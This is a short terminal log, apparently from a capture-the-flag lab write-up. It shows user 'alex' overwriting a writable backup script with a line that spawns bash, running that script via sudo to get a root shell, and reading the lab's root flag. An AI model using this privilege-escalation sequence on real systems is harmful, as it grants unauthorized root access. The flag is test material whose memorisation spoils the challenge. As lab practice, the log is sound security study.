 alex@ubuntu:/etc/mp3backups$ chmod +w backup.sh
alex@ubuntu:/etc/mp3backups$ cat > backup.sh << EOF
> #!/bin/bash
> /bin/bash
> EOF
alex@ubuntu:/etc/mp3backups$ sudo -u root /etc/mp3backups/backup.sh
root@ubuntu:/etc/mp3backups# cat root.txt
cat: root.txt: No such file or directory
root@ubuntu:/etc/mp3backups# cat /root/root.txt
flag{Than5s_f0r_play1ng_H0p£_y0u_enJ053d}
root@ubuntu:/etc/mp3backups#